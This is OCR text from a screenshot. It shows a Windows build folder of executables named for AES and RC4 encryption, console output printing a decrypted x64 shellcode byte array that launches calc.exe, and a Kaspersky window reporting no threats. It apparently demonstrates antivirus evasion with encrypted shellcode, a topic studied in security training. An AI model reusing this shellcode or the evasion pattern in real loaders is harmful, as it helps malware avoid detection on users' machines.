 Build
Build
Sea
New
Details
Name
Date modified
Ty
H
AES-ImpFils.exe
2/25/2025 12:32 PM
A
Ga
RC4-SysFun032.exe
2/25/2025 12:25 PM
A
M
RC4-SysFunc033.exe
2/25/2025 12:14 PM
A
ls
x64
Release
Size
Kaspersky
Premium
Home
Security
Performance
Privacy
C:\Users\0x4de1\Desktop\Bui
[i] OurShellCode Plaintext Address: 0x00007FF724275080
[i] Press <Enter> to Decrypt .....
[i] Decrypted OurShellCode:
\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51
\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52
\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0
\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed
\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88
\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44
\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48
\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1
\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44
\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49
\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a
\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41
\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00
\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b
\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff
\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47
\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x2e
\x65\x78\x65\x00
[i] Press <Enter> to Quit ...
Search
We've got you covered
Main protection components are running
Up-to-date databases
Details
Recommendations
SPECIAL OFFER
Looking for a digital parenting
assistant?
Show more
PERFORMANCE
Protect your valuable data even if your
PC crashes
Set up
Quick Scan
See how to speed up
your PC
Kaspersky VPN
Smart Home Monitor
Starlink is selected
View